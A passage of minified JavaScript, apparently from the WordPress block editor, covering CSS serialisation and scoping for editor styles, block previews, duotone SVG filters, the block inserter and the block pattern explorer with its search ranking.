o=0,r=e.length;o<r;o++)n+=this.visit(e[o]),t&&o<r-1&&(n+=this.emit(t));return n};var Zd=Xd;function Xd(e){Yd.call(this,e)}qd()(Xd,Yd),Xd.prototype.compile=function(e){return e.stylesheet.rules.map(this.visit,this).join("")},Xd.prototype.comment=function(e){return this.emit("",e.position)},Xd.prototype.import=function(e){return this.emit("@import "+e.import+";",e.position)},Xd.prototype.media=function(e){return this.emit("@media "+e.media,e.position)+this.emit("{")+this.mapVisit(e.rules)+this.emit("}")},Xd.prototype.document=function(e){const t="@"+(e.vendor||"")+"document "+e.document;return this.emit(t,e.position)+this.emit("{")+this.mapVisit(e.rules)+this.emit("}")},Xd.prototype.charset=function(e){return this.emit("@charset "+e.charset+";",e.position)},Xd.prototype.namespace=function(e){return this.emit("@namespace "+e.namespace+";",e.position)},Xd.prototype.supports=function(e){return this.emit("@supports "+e.supports,e.position)+this.emit("{")+this.mapVisit(e.rules)+this.emit("}")},Xd.prototype.keyframes=function(e){return this.emit("@"+(e.vendor||"")+"keyframes "+e.name,e.position)+this.emit("{")+this.mapVisit(e.keyframes)+this.emit("}")},Xd.prototype.keyframe=function(e){const t=e.declarations;return this.emit(e.values.join(","),e.position)+this.emit("{")+this.mapVisit(t)+this.emit("}")},Xd.prototype.page=function(e){const t=e.selectors.length?e.selectors.join(", "):"";return this.emit("@page "+t,e.position)+this.emit("{")+this.mapVisit(e.declarations)+this.emit("}")},Xd.prototype["font-face"]=function(e){return this.emit("@font-face",e.position)+this.emit("{")+this.mapVisit(e.declarations)+this.emit("}")},Xd.prototype.host=function(e){return this.emit("@host",e.position)+this.emit("{")+this.mapVisit(e.rules)+this.emit("}")},Xd.prototype["custom-media"]=function(e){return this.emit("@custom-media "+e.name+" "+e.media+";",e.position)},Xd.prototype.rule=function(e){const t=e.declarations;return t.length?this.emit(e.selectors.join(","),e.position)+this.emit("{")+this.mapVisit(t)+this.emit("}"):""},Xd.prototype.declaration=function(e){return this.emit(e.property+":"+e.value,e.position)+this.emit(";")};var Jd=ep;function ep(e){e=e||{},Yd.call(this,e),this.indentation=e.indent}qd()(ep,Yd),ep.prototype.compile=function(e){return this.stylesheet(e)},ep.prototype.stylesheet=function(e){return this.mapVisit(e.stylesheet.rules,"\n\n")},ep.prototype.comment=function(e){return this.emit(this.indent()+"/*"+e.comment+"*/",e.position)},ep.prototype.import=function(e){return this.emit("@import "+e.import+";",e.position)},ep.prototype.media=function(e){return this.emit("@media "+e.media,e.position)+this.emit(" {\n"+this.indent(1))+this.mapVisit(e.rules,"\n\n")+this.emit(this.indent(-1)+"\n}")},ep.prototype.document=function(e){const t="@"+(e.vendor||"")+"document "+e.document;return this.emit(t,e.position)+this.emit("  {\n"+this.indent(1))+this.mapVisit(e.rules,"\n\n")+this.emit(this.indent(-1)+"\n}")},ep.prototype.charset=function(e){return this.emit("@charset "+e.charset+";",e.position)},ep.prototype.namespace=function(e){return this.emit("@namespace "+e.namespace+";",e.position)},ep.prototype.supports=function(e){return this.emit("@supports "+e.supports,e.position)+this.emit(" {\n"+this.indent(1))+this.mapVisit(e.rules,"\n\n")+this.emit(this.indent(-1)+"\n}")},ep.prototype.keyframes=function(e){return this.emit("@"+(e.vendor||"")+"keyframes "+e.name,e.position)+this.emit(" {\n"+this.indent(1))+this.mapVisit(e.keyframes,"\n")+this.emit(this.indent(-1)+"}")},ep.prototype.keyframe=function(e){const t=e.declarations;return this.emit(this.indent())+this.emit(e.values.join(", "),e.position)+this.emit(" {\n"+this.indent(1))+this.mapVisit(t,"\n")+this.emit(this.indent(-1)+"\n"+this.indent()+"}\n")},ep.prototype.page=function(e){const t=e.selectors.length?e.selectors.join(", ")+" ":"";return this.emit("@page "+t,e.position)+this.emit("{\n")+this.emit(this.indent(1))+this.mapVisit(e.declarations,"\n")+this.emit(this.indent(-1))+this.emit("\n}")},ep.prototype["font-face"]=function(e){return this.emit("@font-face ",e.position)+this.emit("{\n")+this.emit(this.indent(1))+this.mapVisit(e.declarations,"\n")+this.emit(this.indent(-1))+this.emit("\n}")},ep.prototype.host=function(e){return this.emit("@host",e.position)+this.emit(" {\n"+this.indent(1))+this.mapVisit(e.rules,"\n\n")+this.emit(this.indent(-1)+"\n}")},ep.prototype["custom-media"]=function(e){return this.emit("@custom-media "+e.name+" "+e.media+";",e.position)},ep.prototype.rule=function(e){const t=this.indent(),n=e.declarations;return n.length?this.emit(e.selectors.map((function(e){return t+e})).join(",\n"),e.position)+this.emit(" {\n")+this.emit(this.indent(1))+this.mapVisit(n,"\n")+this.emit(this.indent(-1))+this.emit("\n"+this.indent()+"}"):""},ep.prototype.declaration=function(e){return this.emit(this.indent())+this.emit(e.property+": "+e.value,e.position)+this.emit(";")},ep.prototype.indent=function(e){return this.level=this.level||1,null!==e?(this.level+=e,""):Array(this.level).join(this.indentation||"  ")};var tp=function(e,t){try{const r=Wd(e),l=Gd().map(r,(function(e){if(!e)return e;const n=t(e);return this.update(n)}));return n=l,((o=o||{}).compress?new Zd(o):new Jd(o)).compile(n)}catch(e){return console.warn("Error while traversing the CSS: "+e),null}var n,o};function np(e){return 0!==e.value.indexOf("data:")&&0!==e.value.indexOf("#")&&(t=e.value,!/^\/(?!\/)/.test(t)&&!function(e){return/^(?:https?:)?\/\//.test(e)}(e.value));var t}function op(e,t){return new URL(e,t).toString()}var rp=e=>t=>{if("declaration"===t.type){const l=function(e){const t=/url\((\s*)(['"]?)(.+?)\2(\s*)\)/g;let n;const o=[];for(;null!==(n=t.exec(e));){const e={source:n[0],before:n[1],quote:n[2],value:n[3],after:n[4]};np(e)&&o.push(e)}return o}(t.value).map((r=e,e=>({...e,newUrl:"url("+e.before+e.quote+op(e.value,r)+e.quote+e.after+")"})));return{...t,value:(n=t.value,o=l,o.forEach((e=>{n=n.replace(e.source,e.newUrl)})),n)}}var n,o,r;return t};const lp=/^(body|html|:root).*$/;var ip=function(e){let t=arguments.length>1&&void 0!==arguments[1]?arguments[1]:[];return n=>{const o=n=>t.includes(n.trim())?n:n.match(lp)?n.replace(/^(body|html|:root)/,e):e+" "+n;return"rule"===n.type?{...n,selectors:n.selectors.map(o)}:n}};var ap=function(e){let t=arguments.length>1&&void 0!==arguments[1]?arguments[1]:"";return(0,u.map)(e,(e=>{let{css:n,baseURL:o}=e;const r=[];return t&&r.push(ip(t)),o&&r.push(rp(o)),r.length?tp(n,(0,d.compose)(r)):n}))};const sp=".editor-styles-wrapper";function cp(e){return(0,a.useCallback)((e=>{if(!e)return;const{ownerDocument:t}=e,{defaultView:n,body:o}=t,r=t.querySelector(sp);let l;if(r)l=n.getComputedStyle(r,null).getPropertyValue("background-color");else{const e=t.createElement("div");e.classList.add("editor-styles-wrapper"),o.appendChild(e),l=n.getComputedStyle(e,null).getPropertyValue("background-color"),o.removeChild(e)}const i=Rd(l);i.luminance()>.5||0===i.alpha()?o.classList.remove("is-dark-theme"):o.classList.add("is-dark-theme")}),[e])}function up(e){let{styles:t}=e;const n=(0,a.useMemo)((()=>ap(t,sp)),[t]);return(0,a.createElement)(a.Fragment,null,(0,a.createElement)("style",{ref:cp(t)}),n.map(((e,t)=>(0,a.createElement)("style",{key:t},e))))}function dp(){let e=arguments.length>0&&void 0!==arguments[0]?arguments[0]:[];const t={r:[],g:[],b:[],a:[]};return e.forEach((e=>{const n=Rd(e).toRgb();t.r.push(n.r/255),t.g.push(n.g/255),t.b.push(n.b/255),t.a.push(n.a)})),t}function pp(e){let{selector:t,id:n}=e;const o=`\n${t} {\n\tfilter: url( #${n} );\n}\n`;return(0,a.createElement)("style",null,o)}function mp(e){let{selector:t}=e;const n=`\n${t} {\n\tfilter: none;\n}\n`;return(0,a.createElement)("style",null,n)}function fp(e){let{id:t,colors:n}=e;const o=dp(n);return(0,a.createElement)(m.SVG,{xmlnsXlink:"http://www.w3.org/1999/xlink",viewBox:"0 0 0 0",width:"0",height:"0",focusable:"false",role:"none",style:{visibility:"hidden",position:"absolute",left:"-9999px",overflow:"hidden"}},(0,a.createElement)("defs",null,(0,a.createElement)("filter",{id:t},(0,a.createElement)("feColorMatrix",{colorInterpolationFilters:"sRGB",type:"matrix",values:" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 "}),(0,a.createElement)("feComponentTransfer",{colorInterpolationFilters:"sRGB"},(0,a.createElement)("feFuncR",{type:"table",tableValues:o.r.join(" ")}),(0,a.createElement)("feFuncG",{type:"table",tableValues:o.g.join(" ")}),(0,a.createElement)("feFuncB",{type:"table",tableValues:o.b.join(" ")}),(0,a.createElement)("feFuncA",{type:"table",tableValues:o.a.join(" ")})),(0,a.createElement)("feComposite",{in2:"SourceGraphic",operator:"in"}))))}function gp(e){let{preset:t}=e;return(0,a.createElement)(fp,{id:`wp-duotone-${t.slug}`,colors:t.colors})}let hp;Dd([Od,Vd]);const vp=2e3;var bp=function(e){let{viewportWidth:t,__experimentalPadding:n,__experimentalMinHeight:o}=e;const[r,{width:l}]=(0,d.useResizeObserver)(),[i,{height:s}]=(0,d.useResizeObserver)(),{styles:c,assets:u,duotone:f}=(0,p.useSelect)((e=>{var t,n;const o=e(so).getSettings();return{styles:o.styles,assets:o.__unstableResolvedAssets,duotone:null===(t=o.__experimentalFeatures)||void 0===t||null===(n=t.color)||void 0===n?void 0:n.duotone}}),[]),g=(0,a.useMemo)((()=>c?[...c,{css:"body{height:auto;overflow:hidden;}",__unstableType:"presets"}]:c),[c]),h=(0,a.useMemo)((()=>{var e,t;return[...null!==(e=null==f?void 0:f.default)&&void 0!==e?e:[],...null!==(t=null==f?void 0:f.theme)&&void 0!==t?t:[]]}),[f]);hp=hp||(0,d.pure)(nh);const v=l/t;return(0,a.createElement)("div",{className:"block-editor-block-preview__container"},r,(0,a.createElement)(m.Disabled,{className:"block-editor-block-preview__content",style:{transform:`scale(${v})`,height:s*v,maxHeight:s>vp?vp*v:void 0,minHeight:o}},(0,a.createElement)(ad,{head:(0,a.createElement)(up,{styles:g}),assets:u,contentRef:(0,d.useRefEffect)((e=>{const{ownerDocument:{documentElement:t}}=e;t.classList.add("block-editor-block-preview__content-iframe"),t.style.position="absolute",t.style.width="100%",e.style.padding=n+"px",e.style.boxSizing="border-box",e.style.position="absolute",e.style.width="100%"}),[]),"aria-hidden":!0,tabIndex:-1,style:{position:"absolute",width:t,height:s,pointerEvents:"none",maxHeight:vp,minHeight:0!==v&&v<1&&o?o/v:o}},i,h.map((e=>(0,a.createElement)(gp,{preset:e,key:e.slug}))),(0,a.createElement)(hp,{renderAppender:!1}))))};var _p=(0,a.memo)((function(e){let{blocks:t,__experimentalPadding:n=0,viewportWidth:o=1200,__experimentalLive:r=!1,__experimentalOnClick:l,__experimentalMinHeight:i}=e;const s=(0,p.useSelect)((e=>e(so).getSettings()),[]),c=(0,a.useMemo)((()=>{const e={...s};return e.__experimentalBlockPatterns=[],e}),[s]),d=(0,a.useMemo)((()=>(0,u.castArray)(t)),[t]);return t&&0!==t.length?(0,a.createElement)(Hu,{value:d,settings:c},r?(0,a.createElement)(Gu,{onClick:l}):(0,a.createElement)(bp,{viewportWidth:o,__experimentalPadding:n,__experimentalMinHeight:i})):null}));function kp(e){let{blocks:t,props:n={},__experimentalLayout:o}=e;const r=(0,p.useSelect)((e=>e(so).getSettings()),[]),l=(0,d.useDisabled)(),i=(0,d.useMergeRefs)([n.ref,l]),s=(0,a.useMemo)((()=>({...r,__experimentalBlockPatterns:[]})),[r]),m=(0,a.useMemo)((()=>(0,u.castArray)(t)),[t]),f=(0,a.createElement)(Hu,{value:m,settings:s},(0,a.createElement)(rh,{renderAppender:!1,__experimentalLayout:o}));return{...n,ref:i,className:c()(n.className,"block-editor-block-preview__live-content","components-disabled"),children:null!=t&&t.length?f:null}}var yp=function(e){var t;let{item:n}=e;const{name:o,title:l,icon:i,description:s,initialAttributes:c,example:u}=n,d=(0,r.isReusableBlock)(n);return(0,a.createElement)("div",{className:"block-editor-inserter__preview-container"},(0,a.createElement)("div",{className:"block-editor-inserter__preview"},d||u?(0,a.createElement)("div",{className:"block-editor-inserter__preview-content"},(0,a.createElement)(_p,{__experimentalPadding:16,viewportWidth:null!==(t=null==u?void 0:u.viewportWidth)&&void 0!==t?t:500,blocks:u?(0,r.getBlockFromExample)(o,{attributes:{...u.attributes,...c},innerBlocks:u.innerBlocks}):(0,r.createBlock)(o,c)})):(0,a.createElement)("div",{className:"block-editor-inserter__preview-content-missing"},(0,g.__)("No Preview Available."))),!d&&(0,a.createElement)(Ou,{title:l,icon:i,description:s}))};var Ep=(0,a.createContext)();var Cp=(0,a.forwardRef)((function(e,t){let{isFirst:n,as:o,children:r,...l}=e;const s=(0,a.useContext)(Ep);return(0,a.createElement)(m.__unstableCompositeItem,i({ref:t,state:s,role:"option",focusable:!0},l),(e=>{const t={...e,tabIndex:n?0:e.tabIndex};return o?(0,a.createElement)(o,t,r):"function"==typeof r?r(t):(0,a.createElement)(m.Button,t,r)}))}));var Sp=(0,a.createElement)(D.SVG,{width:"24",height:"24",xmlns:"http://www.w3.org/2000/svg",viewBox:"0 0 24 24"},(0,a.createElement)(D.Path,{d:"M8 7h2V5H8v2zm0 6h2v-2H8v2zm0 6h2v-2H8v2zm6-14v2h2V5h-2zm0 8h2v-2h-2v2zm0 6h2v-2h-2v2z"}));function wp(e){let{count:t,icon:n}=e;return(0,a.createElement)("div",{className:"block-editor-block-draggable-chip-wrapper"},(0,a.createElement)("div",{className:"block-editor-block-draggable-chip","data-testid":"block-draggable-chip"},(0,a.createElement)(m.Flex,{justify:"center",className:"block-editor-block-draggable-chip__content"},(0,a.createElement)(m.FlexItem,null,n?(0,a.createElement)(Du,{icon:n}):(0,g.sprintf)((0,g._n)("%d block","%d blocks",t),t)),(0,a.createElement)(m.FlexItem,null,(0,a.createElement)(Du,{icon:Sp})))))}var Bp=e=>{let{isEnabled:t,blocks:n,icon:o,children:r}=e;const l={type:"inserter",blocks:n};return(0,a.createElement)(m.Draggable,{__experimentalTransferDataType:"wp-blocks",transferData:l,__experimentalDragComponent:(0,a.createElement)(wp,{count:n.length,icon:o})},(e=>{let{onDraggableStart:n,onDraggableEnd:o}=e;return r({draggable:t,onDragStart:t?n:void 0,onDragEnd:t?o:void 0})}))};var Ip=(0,a.memo)((function(e){let{className:t,isFirst:n,item:o,onSelect:l,onHover:s,isDraggable:u,...d}=e;const p=(0,a.useRef)(!1),f=o.icon?{backgroundColor:o.icon.background,color:o.icon.foreground}:{},g=(0,a.useMemo)((()=>[(0,r.createBlock)(o.name,o.initialAttributes,(0,r.createBlocksFromInnerBlocksTemplate)(o.innerBlocks))]),[o.name,o.initialAttributes,o.initialAttributes]);return(0,a.createElement)(Bp,{isEnabled:u&&!o.disabled,blocks:g,icon:o.icon},(e=>{let{draggable:r,onDragStart:u,onDragEnd:g}=e;return(0,a.createElement)("div",{className:"block-editor-block-types-list__list-item",draggable:r,onDragStart:e=>{p.current=!0,u&&(s(null),u(e))},onDragEnd:e=>{p.current=!1,g&&g(e)}},(0,a.createElement)(Cp,i({isFirst:n,className:c()("block-editor-block-types-list__item",t),disabled:o.isDisabled,onClick:e=>{e.preventDefault(),l(o,(0,ku.isAppleOS)()?e.metaKey:e.ctrlKey),s(null)},onKeyDown:e=>{const{keyCode:t}=e;t===ku.ENTER&&(e.preventDefault(),l(o,(0,ku.isAppleOS)()?e.metaKey:e.ctrlKey),s(null))},onFocus:()=>{p.current||s(o)},onMouseEnter:()=>{p.current||s(o)},onMouseLeave:()=>s(null),onBlur:()=>s(null)},d),(0,a.createElement)("span",{className:"block-editor-block-types-list__item-icon",style:f},(0,a.createElement)(Du,{icon:o.icon,showColors:!0})),(0,a.createElement)("span",{className:"block-editor-block-types-list__item-title"},(0,a.createElement)(m.__experimentalTruncate,{numberOfLines:3},o.title))))}))}));var xp=(0,a.forwardRef)((function(e,t){const[n,o]=(0,a.useState)(!1);return(0,a.useEffect)((()=>{n&&(0,qt.speak)((0,g.__)("Use left and right arrow keys to move through blocks"))}),[n]),(0,a.createElement)("div",i({ref:t,role:"listbox","aria-orientation":"horizontal",onFocus:()=>{o(!0)},onBlur:e=>{!e.currentTarget.contains(e.relatedTarget)&&o(!1)}},e))}));var Tp=(0,a.forwardRef)((function(e,t){const n=(0,a.useContext)(Ep);return(0,a.createElement)(m.__unstableCompositeGroup,i({state:n,role:"presentation",ref:t},e))}));var Np=function(e){let{items:t=[],onSelect:n,onHover:o=(()=>{}),children:l,label:i,isDraggable:s=!0}=e;return(0,a.createElement)(xp,{className:"block-editor-block-types-list","aria-label":i},function(e,t){const n=[];for(let o=0,r=e.length;o<r;o+=t)n.push(e.slice(o,o+t));return n}(t,3).map(((e,t)=>(0,a.createElement)(Tp,{key:t},e.map(((e,l)=>(0,a.createElement)(Ip,{key:e.id,item:e,className:(0,r.getBlockMenuDefaultClassName)(e.id),onSelect:n,onHover:o,isDraggable:s&&!e.isDisabled,isFirst:0===t&&0===l})))))),l)};var Pp=function(e){let{title:t,icon:n,children:o}=e;return(0,a.createElement)(a.Fragment,null,(0,a.createElement)("div",{className:"block-editor-inserter__panel-header"},(0,a.createElement)("h2",{className:"block-editor-inserter__panel-title"},t),(0,a.createElement)(m.Icon,{icon:n})),(0,a.createElement)("div",{className:"block-editor-inserter__panel-content"},o))};var Mp=(e,t)=>{const{categories:n,collections:o,items:l}=(0,p.useSelect)((t=>{const{getInserterItems:n}=t(so),{getCategories:o,getCollections:l}=t(r.store);return{categories:o(),collections:l(),items:n(e)}}),[e]);return[l,n,o,(0,a.useCallback)(((e,n)=>{let{name:o,initialAttributes:l,innerBlocks:i}=e;const a=(0,r.createBlock)(o,l,(0,r.createBlocksFromInnerBlocksTemplate)(i));t(a,void 0,n)}),[t])]};var Lp=function(e){let{children:t}=e;const n=(0,m.__unstableUseCompositeState)({shift:!0,wrap:"horizontal"});return(0,a.createElement)(Ep.Provider,{value:n},t)};const Rp=[];var Ap=function(e){let{rootClientId:t,onInsert:n,onHover:o,showMostUsedBlocks:r}=e;const[l,i,s,c]=Mp(t,n),p=(0,a.useMemo)((()=>(0,u.orderBy)(l,["frecency"],["desc"]).slice(0,6)),[l]),m=(0,a.useMemo)((()=>l.filter((e=>!e.category))),[l]),f=(0,a.useMemo)((()=>(0,u.flow)((e=>e.filter((e=>e.category&&"reusable"!==e.category))),(e=>(0,u.groupBy)(e,"category")))(l)),[l]),h=(0,a.useMemo)((()=>{const e={...s};return Object.keys(s).forEach((t=>{e[t]=l.filter((e=>(e=>e.name.split("/")[0])(e)===t)),0===e[t].length&&delete e[t]})),e}),[l,s]);(0,a.useEffect)((()=>()=>o(null)),[]);const v=(0,d.useAsyncList)(i),b=i.length===v.length,_=(0,a.useMemo)((()=>Object.entries(s)),[s]),k=(0,d.useAsyncList)(b?_:Rp);return(0,a.createElement)(Lp,null,(0,a.createElement)("div",null,r&&!!p.length&&(0,a.createElement)(Pp,{title:(0,g._x)("Most used","blocks")},(0,a.createElement)(Np,{items:p,onSelect:c,onHover:o,label:(0,g._x)("Most used","blocks")})),(0,u.map)(v,(e=>{const t=f[e.slug];return t&&t.length?(0,a.createElement)(Pp,{key:e.slug,title:e.title,icon:e.icon},(0,a.createElement)(Np,{items:t,onSelect:c,onHover:o,label:e.title})):null})),b&&m.length>0&&(0,a.createElement)(Pp,{className:"block-editor-inserter__uncategorized-blocks-panel",title:(0,g.__)("Uncategorized")},(0,a.createElement)(Np,{items:m,onSelect:c,onHover:o,label:(0,g.__)("Uncategorized")})),(0,u.map)(k,(e=>{let[t,n]=e;const r=h[t];return r&&r.length?(0,a.createElement)(Pp,{key:t,title:n.title,icon:n.icon},(0,a.createElement)(Np,{items:r,onSelect:c,onHover:o,label:n.title})):null}))))};var Dp=function(e){let{selectedCategory:t,patternCategories:n,onClickCategory:o,openPatternExplorer:r}=e;const l=(0,d.useViewportMatch)("medium","<"),i=c()("block-editor-inserter__panel-header","block-editor-inserter__panel-header-patterns");return(0,a.createElement)(m.Flex,{justify:"space-between",align:"start",gap:"4",className:i},(0,a.createElement)(m.FlexItem,{isBlock:!0},(0,a.createElement)(m.SelectControl,{className:"block-editor-inserter__panel-dropdown",label:(0,g.__)("Filter patterns"),hideLabelFromVision:!0,value:t.name,onChange:e=>{o(n.find((t=>e===t.name)))},onBlur:e=>{null!=e&&e.relatedTarget||e.stopPropagation()},options:(()=>{const e=[];return n.map((t=>e.push({value:t.name,label:t.label}))),e})()})),!l&&(0,a.createElement)(m.FlexItem,null,(0,a.createElement)(m.Button,{variant:"secondary",className:"block-editor-inserter__patterns-explorer-expand",label:(0,g.__)("Explore all patterns"),onClick:()=>r()},(0,g._x)("Explore","Label for showing all block patterns"))))},Op=window.wp.notices;var zp=(e,t)=>{const{patternCategories:n,patterns:o}=(0,p.useSelect)((e=>{const{__experimentalGetAllowedPatterns:n,getSettings:o}=e(so);return{patterns:n(t),patternCategories:o().__experimentalBlockPatternCategories}}),[t]),{createSuccessNotice:l}=(0,p.useDispatch)(Op.store),i=(0,a.useCallback)(((t,n)=>{e((0,u.map)(n,(e=>(0,r.cloneBlock)(e))),t.name),l((0,g.sprintf)((0,g.__)('Block pattern "%s" inserted.'),t.title),{type:"snackbar"})}),[]);return[o,n,i]};function Fp(e){let{isDraggable:t,pattern:n,onClick:o,composite:r}=e;const{blocks:l,viewportWidth:s}=n,c=`block-editor-block-patterns-list__item-description-${(0,d.useInstanceId)(Fp)}`;return(0,a.createElement)(Bp,{isEnabled:t,blocks:l},(e=>{let{draggable:t,onDragStart:u,onDragEnd:d}=e;return(0,a.createElement)("div",{className:"block-editor-block-patterns-list__list-item","aria-label":n.title,"aria-describedby":n.description?c:void 0,draggable:t,onDragStart:u,onDragEnd:d},(0,a.createElement)(m.__unstableCompositeItem,i({role:"option",as:"div"},r,{className:"block-editor-block-patterns-list__item",onClick:()=>o(n,l)}),(0,a.createElement)(_p,{blocks:l,viewportWidth:s}),(0,a.createElement)("div",{className:"block-editor-block-patterns-list__item-title"},n.title),!!n.description&&(0,a.createElement)(m.VisuallyHidden,{id:c},n.description)))}))}function Vp(){return(0,a.createElement)("div",{className:"block-editor-block-patterns-list__item is-placeholder"})}var Hp=function(e){let{isDraggable:t,blockPatterns:n,shownPatterns:o,onClickPattern:r,orientation:l,label:s=(0,g.__)("Block Patterns")}=e;const c=(0,m.__unstableUseCompositeState)({orientation:l});return(0,a.createElement)(m.__unstableComposite,i({},c,{role:"listbox",className:"block-editor-block-patterns-list","aria-label":s}),n.map((e=>o.includes(e)?(0,a.createElement)(Fp,{key:e.name,pattern:e,onClick:r,isDraggable:t,composite:c}):(0,a.createElement)(Vp,{key:e.name}))))};function Gp(e){let{selectedCategory:t,patternCategories:n,onClickCategory:o}=e;const r="block-editor-block-patterns-explorer__sidebar";return(0,a.createElement)("div",{className:`${r}__categories-list`},n.map((e=>{let{name:n,label:l}=e;return(0,a.createElement)(m.Button,{key:n,label:l,className:`${r}__categories-list__item`,isPressed:t===n,onClick:()=>{o(n)}},l)})))}function Up(e){let{filterValue:t,setFilterValue:n}=e;return(0,a.createElement)("div",{className:"block-editor-block-patterns-explorer__search"},(0,a.createElement)(m.SearchControl,{onChange:n,value:t,label:(0,g.__)("Search for patterns"),placeholder:(0,g.__)("Search")}))}var Wp=function(e){let{selectedCategory:t,patternCategories:n,onClickCategory:o,filterValue:r,setFilterValue:l}=e;return(0,a.createElement)("div",{className:"block-editor-block-patterns-explorer__sidebar"},(0,a.createElement)(Up,{filterValue:r,setFilterValue:l}),!r&&(0,a.createElement)(Gp,{selectedCategory:t,patternCategories:n,onClickCategory:o}))};var jp=function(){return(0,a.createElement)("div",{className:"block-editor-inserter__no-results"},(0,a.createElement)(ul,{className:"block-editor-inserter__no-results-icon",icon:Au}),(0,a.createElement)("p",null,(0,g.__)("No results found.")))};var $p=function(e){let{rootClientId:t="",insertionIndex:n,clientId:o,isAppender:l,onSelect:i,shouldFocusBlock:s=!0}=e;const{getSelectedBlock:c}=(0,p.useSelect)(so),{destinationRootClientId:d,destinationIndex:m}=(0,p.useSelect)((e=>{const{getSelectedBlockClientId:r,getBlockRootClientId:i,getBlockIndex:a,getBlockOrder:s}=e(so),c=r();let u,d=t;return void 0!==n?u=n:o?u=a(o):!l&&c?(d=i(c),u=a(c)+1):u=s(d).length,{destinationRootClientId:d,destinationIndex:u}}),[t,n,o,l]),{replaceBlocks:f,insertBlocks:h,showInsertionPoint:v,hideInsertionPoint:b}=(0,p.useDispatch)(so),_=(0,a.useCallback)((function(e,t){let n=arguments.length>2&&void 0!==arguments[2]&&arguments[2];const o=c();!l&&o&&(0,r.isUnmodifiedDefaultBlock)(o)?f(o.clientId,e,null,s||n?0:null,t):h(e,m,d,!0,s||n?0:null,t);const a=(0,g.sprintf)((0,g._n)("%d block added.","%d blocks added.",(0,u.castArray)(e).length),(0,u.castArray)(e).length);(0,qt.speak)(a),i&&i()}),[l,c,f,h,d,m,i,s]),k=(0,a.useCallback)((e=>{e?v(d,m):b()}),[v,b,d,m]);return[d,_,k]},Kp=n(4793),qp=n.n(Kp);const Yp=e=>e.name||"",Qp=e=>e.title,Zp=e=>e.description||"",Xp=e=>e.keywords||[],Jp=e=>e.category,em=()=>null;function tm(){let e=arguments.length>0&&void 0!==arguments[0]?arguments[0]:"";return e=qp()(e),e=e.replace(/^\//,""),e=e.toLowerCase(),e}const nm=function(){let e=arguments.length>0&&void 0!==arguments[0]?arguments[0]:"";return(0,u.words)(tm(e))},om=(e,t)=>e.filter((e=>!nm(t).some((t=>t.includes(e))))),rm=(e,t,n,o)=>{if(0===nm(o).length)return e;return lm(e,o,{getCategory:e=>{var n;return null===(n=(0,u.find)(t,{slug:e.category}))||void 0===n?void 0:n.title},getCollection:e=>{var t;return null===(t=n[e.name.split("/")[0]])||void 0===t?void 0:t.title}})},lm=function(){let e=arguments.length>0&&void 0!==arguments[0]?arguments[0]:[],t=arguments.length>1&&void 0!==arguments[1]?arguments[1]:"",n=arguments.length>2&&void 0!==arguments[2]?arguments[2]:{};const o=nm(t);if(0===o.length)return e;const r=e.map((e=>[e,im(e,t,n)])).filter((e=>{let[,t]=e;return t>0}));return r.sort(((e,t)=>{let[,n]=e,[,o]=t;return o-n})),r.map((e=>{let[t]=e;return t}))};function im(e,t){let n=arguments.length>2&&void 0!==arguments[2]?arguments[2]:{};const{getName:o=Yp,getTitle:r=Qp,getDescription:l=Zp,getKeywords:i=Xp,getCategory:a=Jp,getCollection:s=em}=n,c=o(e),d=r(e),p=l(e),m=i(e),f=a(e),g=s(e),h=tm(t),v=tm(d);let b=0;if(h===v)b+=30;else if(v.startsWith(h))b+=20;else{const e=[c,d,p,...m,f,g].join(" "),t=(0,u.words)(h);0===om(t,e).length&&(b+=10)}if(0!==b&&c.startsWith("core/")){b+=c!==e.id?1:2}return b}function am(e){let{filterValue:t,filteredBlockPatternsLength:n}=e;return t?(0,a.createElement)(m.__experimentalHeading,{level:2,lineHeight:"48px",className:"block-editor-block-patterns-explorer__search-results-count"},(0,g.sprintf)((0,g._n)('%1$d pattern found for "%2$s"','%1$d patterns found for "%2$s"',n),n,t)):null}var sm=function(e){let{filterValue:t,selectedCategory:n,patternCategories:o}=e;const r=(0,d.useDebounce)(qt.speak,500),[l,i]=$p({shouldFocusBlock:!0}),[s,,c]=zp(i,l),u=(0,a.useMemo)((()=>o.map((e=>e.name))),[o]),p=(0,a.useMemo)((()=>t?lm(s,t):s.filter((e=>{var t,o;return"uncategorized"===n?!(null!==(t=e.categories)&&void 0!==t&&t.length)||e.categories.every((e=>!u.includes(e))):null===(o=e.categories)||void 0===o?void 0:o.includes(n)}))),[t,n,s]);(0,a.useEffect)((()=>{if(!t)return;const e=p.length,n=(0,g.sprintf)((0,g._n)("%d result found.","%d results found.",e),e);r(n)}),[t,r]);const m=(0,d.useAsyncList)(p,{step:2}),f=!(null==p||!p.length);return(0,a.createElement)("div",{className:"block-editor-block-patterns-explorer__list"},f&&(0,a.createElement)(am,{filterValue:t,filteredBlockPatternsLength:p.length}),(0,a.createElement)(Lp,null,!f&&(0,a.createElement)(jp,null),f&&(0,a.createElement)(Hp,{shownPatterns:m,blockPatterns:p,onClickPattern:c,isDraggable:!1})))};function cm(e){let{initialCategory:t,patternCategories:n}=e;const[o,r]=(0,a.useState)(""),[l,i]=(0,a.useState)(null==t?void 0:t.name);return(0,a.createElement)("div",{className:"block-editor-block-patterns-explorer"},(0,a.createElement)(Wp,{selectedCategory:l,patternCategories:n,onClickCategory:i,filterValue:o,setFilterValue:r}),(0,a.createElement)(sm,{filterValue:o,selectedCategory:l,patternCategories:n}))}var um=function(e){let{onModalClose:t,...n}=e;return(0,a.createElement)(m.Modal,{title:(0,g.__)("Patterns"),closeLabel:(0,g.__)("Close"),onRequestClose:t,isFullScreen:!0},(0,a.createElement)(cm,n))};function dm(e){let{rootClientId:t,onInsert:n,selectedCategory:o,populatedCategories:r}=e;const[l,,i]=zp(n,t),s=(0,a.useCallback)((e=>{var t;if(null===(t=e.categories)||void 0===t||!t.length)return 1/0;const n=r.reduce(((e,t,n)=>{let{name:o}=t;return e[o]=n,e}),{});return Math.min(...e.categories.map((e=>void 0!==n[e]?n[e]:1/0)))}),[r]),c=(0,a.useMemo)((()=>l.filter((e=>{var t;return"uncategorized"===o.name?s(e)===1/0:null===(t=e.categories)||void 0===t?void 0:t.includes(o.name)}))),[l,o]),u=(0,a.useMemo)((()=>c.sort(((e,t)=>s(e)-s(t)))),[c,s]),p=(0,d.useAsyncList)(u);return c.length?(0,a.createElement)("div",{className:"block-editor-inserter__panel-content"},(0,a.createElement)(Hp,{shownPatterns:p,blockPatterns:c,onClickPattern:i,label:o.label,orientation:"vertical",isDraggable:!0})):null}var 